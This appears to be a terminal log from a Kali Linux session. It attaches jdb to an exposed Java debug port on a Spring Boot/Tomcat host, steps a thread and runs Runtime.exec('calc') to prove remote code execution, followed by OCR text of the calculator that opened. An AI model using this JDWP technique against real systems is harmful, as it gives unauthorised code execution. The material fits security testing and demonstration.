 root@kali:~# jdb -attach 192.168.0.100:8000
Set uncaught java.lang.Throwable
Set deferred uncaught java.lang.Throwable
Initializing jdb ...
> threads
Group system:
  (java.lang.ref.Reference$ReferenceHandler)0x16df Reference Handler cond. waiting
  (java.lang.ref.Finalizer$FinalizerThread)0x16e0 Finalizer cond. waiting
  (java.lang.Thread)0x16e1 Signal Dispatcher running
  (java.lang.Thread)0x16e2 Attach Listener running
Group main:
  (java.lang.Thread)0x16dc ContainerBackgroundProcessor[StandardEngine[Tomcat]] sleeping
  (org.springframework.boot.web.embedded.tomcat.TomcatWebServer$1)0x16e4 container-0 sleeping
  (org.apache.tomcat.util.net.NioBlockingSelector$BlockPoller)0x16e5 NioBlockingSelector.BlockPoller-1 running
  (org.apache.tomcat.util.threads.TaskThread)0x16e6 http-nio-8080-exec-1 cond. waiting
  (org.apache.tomcat.util.threads.TaskThread)0x16e7 http-nio-8080-exec-2 cond. waiting
  (org.apache.tomcat.util.threads.TaskThread)0x16e8 http-nio-8080-exec-3 cond. waiting
  (org.apache.tomcat.util.threads.TaskThread)0x16e9 http-nio-8080-exec-4 cond. waiting
  (org.apache.tomcat.util.threads.TaskThread)0x16ea http-nio-8080-exec-5 cond. waiting
  (org.apache.tomcat.util.threads.TaskThread)0x16eb http-nio-8080-exec-6 cond. waiting
  (org.apache.tomcat.util.threads.TaskThread)0x16ec http-nio-8080-exec-7 cond. waiting
  (org.apache.tomcat.util.threads.TaskThread)0x16ed http-nio-8080-exec-8 cond. waiting
  (org.apache.tomcat.util.threads.TaskThread)0x16ee http-nio-8080-exec-9 cond. waiting
  (org.apache.tomcat.util.threads.TaskThread)0x16ef http-nio-8080-exec-10 cond. waiting
  (java.lang.Thread)0x16f0 http-nio-8080-ClientPoller-0 running
  (java.lang.Thread)0x16f1 http-nio-8080-ClientPoller-1 running
  (java.lang.Thread)0x16f2 http-nio-8080-Acceptor-0 running
  (java.lang.Thread)0x16f3 http-nio-8080-AsyncTimeout sleeping
  (java.lang.Thread)0x16f4 DestroyJavaVM running
> thread 0x16f3
http-nio-8080-AsyncTimeout[1] step
>
Step completed: "thread=http-nio-8080-AsyncTimeout", org.apache.coyote.AbstractProtocol$AsyncTimeout.run(), line=1,116 bci=13
http-nio-8080-AsyncTimeout[1] print new java.lang.Runtime().exec("calc")
 new java.lang.Runtime().exec("calc") = "java.lang.ProcessImpl@630eb1bf"
http-nio-8080-AsyncTimeout[1]
计算器
程序员
内存
0
内存中没有内容
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =